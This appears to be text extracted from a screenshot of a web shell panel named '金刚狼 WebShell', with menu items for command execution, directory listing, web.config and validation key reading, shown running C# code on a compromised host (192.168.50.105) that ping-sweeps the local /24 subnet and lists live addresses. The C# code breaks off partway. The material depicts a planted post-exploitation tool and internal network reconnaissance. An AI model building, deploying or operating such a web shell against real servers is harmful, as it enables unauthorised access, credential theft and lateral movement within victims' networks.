 金刚狼
WebShell
SysInfo
Encode
About
Run C# Code - 192.168.50.105
C# Code: (Len <= 8000)
StringBuilder iplist = new StringBuilder();
string baseIP = "192.168.50.";
PingOptions options = new PingOptions();
options.DontFragment = true;
var tasks = new Task[254];
for (int i = 1; i < 255; i++)
{
int ipSuffix = i;
tasks[i - 1] = Task.Run(() =>
{
using (Ping myPing = new Ping())
{
PingReply reply = myPing.Send(baseIP + ipSuffix, 120);
if (reply.Status == IPStatus.Success)
{
lock (iplist)
{
iplist.AppendLine("Alive IP: " + reply.Address.ToString());
}
}
Run Result:
Alive IP: 192.168.50.1
Alive IP: 192.168.50.69
Alive IP: 192.168.50.105
PC Name
IP/24 Ping
ValidationKey
web.config
WebPath
DirList
ExecCmd
Run